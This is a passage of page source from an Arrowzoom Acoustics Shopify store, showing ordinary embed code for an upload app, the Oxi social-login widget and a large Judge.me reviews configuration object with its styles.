    window.ph_meta_fields = JSON.parse(document.querySelector('[data-ph-meta]').getAttribute('data-ph-meta'));
  } catch (err) {
    window.ph_meta_fields = {};
  }

  console.log("cli3 update v3.7");
</script>


<script>
  const uploadlyprimaryScript = document.createElement('script');
  uploadlyprimaryScript.src = "https://uploadly-cdn.com/uploadly.js";
  uploadlyprimaryScript.defer = true;

  uploadlyprimaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadly.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(uploadlyprimaryScript);
</script>
<script async src="https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadcarev2.js?v=1727778997"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/oxi-social-login/blocks/social-login-embed/24ad60bc-8f09-42fa-807e-e5eda0fdae17 -->


<script>
    
        var vt = '1739506749';
    
        var oxi_data_scheme = 'light';
        if (document.querySelector('html').hasAttribute('data-scheme')) {
            oxi_data_scheme = document.querySelector('html').getAttribute('data-scheme');
        }
    function wfete(selector) {
    return new Promise(resolve => {
    if (document.querySelector(selector)) {
      return resolve(document.querySelector(selector));
    }

    const observer = new MutationObserver(() => {
      if (document.querySelector(selector)) {
        resolve(document.querySelector(selector));
        observer.disconnect();
      }
    });

    observer.observe(document.body, {
      subtree: true,
      childList: true,
    });
    });
  }
  async function oxi_init() {
    const data = await getOConfig();
  }
  function getOConfig() {
    var script = document.createElement('script');
    script.src = '//social-login.oxiapps.com/init.json?shop=arrowzoomshop.myshopify.com&vt='+vt+'&callback=jQuery111004090950169811405_1543664809199';
    script.setAttribute('rel','nofollow');
    document.head.appendChild(script);
  }
  function jQuery111004090950169811405_1543664809199(p) {
        var shop_locale = "";
        if (typeof Shopify !== 'undefined' && typeof Shopify.locale !== 'undefined') {
            shop_locale = "&locale="+Shopify.locale;
    }
    if (p.m == "1") {
      if (typeof oxi_initialized === 'undefined') {
        var oxi_initialized = true;
        //vt = parseInt(p.v);
        vt = parseInt(vt);

                var elem = document.createElement("link");
                elem.setAttribute("type", "text/css");
                elem.setAttribute("rel", "stylesheet");
                elem.setAttribute("href", "https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/remodal.css");
                document.getElementsByTagName("head")[0].appendChild(elem);


        var newScript = document.createElement('script');
        newScript.type = 'text/javascript';
        newScript.src = 'https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/osl.min.js';
        document.getElementsByTagName('head')[0].appendChild(newScript);
      }
    } else {
      const intervalID = setInterval(() => {
        if (document.querySelector('body')) {
            clearInterval(intervalID);

            opa = ['form[action*="account/login"]', 'form[action$="account"]'];
            opa.forEach(e => {
                wfete(e).then(element => {
                    if (typeof oxi_initialized === 'undefined') {
                        var oxi_initialized = true;
                        console.log("Oxi Social Login Initialized");
                        if (p.i == 'y') {
                            var list = document.querySelectorAll(e);
                            var oxi_list_length = 0;
                            if (list.length > 0) {
                                //oxi_list_length = 3;
                                oxi_list_length = list.length;
                            }
                            for(var osli1 = 0; osli1 < oxi_list_length; osli1++) {
                                if (list[osli1].querySelector('[value="guest_login"]')) {
                                } else {
                                if ( list[osli1].querySelectorAll('.oxi-social-login').length <= 0 && list[osli1].querySelectorAll('.oxi_social_wrapper').length <= 0 ) {
                                    var osl_checkout_url = '';
                                    if (list[osli1].querySelector('[name="checkout_url"]') !== null) {
                                        osl_checkout_url = '&osl_checkout_url='+list[osli1].querySelector('[name="checkout_url"]').value;
                                    }
                                    osl_checkout_url = osl_checkout_url.replace(/<[^>]*>/g, '').trim();
                                    list[osli1].insertAdjacentHTML(p.p, '<div class="oxi_social_wrapper" style="'+p.c+'"><iframe id="social_login_frame" class="social_login_frame" title="Social Login" src="https://social-login.oxiapps.com/widget?site='+p.s+'&vt='+vt+shop_locale+osl_checkout_url+'&scheme='+oxi_data_scheme+'" style="width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:'+p.h+'px;" scrolling=no></iframe></div>');
                                }
                                }
                            }
                        }
                    }
                });
            });

            wfete('#oxi-social-login').then(element => {
                document.getElementById('oxi-social-login').innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
            });
            wfete('.oxi-social-login').then(element => {
                var oxi_elms = document.querySelectorAll(".oxi-social-login");
                oxi_elms.forEach((oxi_elm) => {
                            oxi_elm.innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
                });
            });
        }
      }, 100);
    }

    var o_resized = false;
    var oxi_response = function(event) {
      if (event.origin+'/'=="https://social-login.oxiapps.com/") {
                if (event.data.action == "loaded") {
                    event.source.postMessage({
                        action:'getParentUrl',parentUrl: window.location.href+''
                    },"*");
                }

        var message = event.data+'';
        var key = message.split(':')[0];
        var value = message.split(':')[1];
        if (key=="height") {
          var oxi_iframe = document.getElementById('social_login_frame');
          if (oxi_iframe && !o_resized) {
            o_resized = true;
            oxi_iframe.style.height = value + "px";
          }
        }
      }
    };
    if (window.addEventListener) {
      window.addEventListener('message', oxi_response, false);
    } else {
      window.attachEvent("onmessage", oxi_response);
    }
  }
  oxi_init();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }}","badge_star_color":"#ff9900","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#FF9900","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ff9900","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":true,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"https://arrowzoom.com/pages/2021-new-customer-reviews","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#0083FF","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":false,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"#0083FF","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#0083FF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":6,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":true,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/arrowzoom.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Arrowzoom Acoustics","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Arrowzoom Acoustics"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #0083FF;--jdgm-secondary-color: rgba(0,131,255,0.1);--jdgm-star-color: #f90;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #0083FF;--jdgm-paginate-color: #0083FF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #0083FF}.jdgm-histogram__bar-content{background-color:#FF9900}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#0083FF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#0083FF}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#0083FF}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ff9900}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics 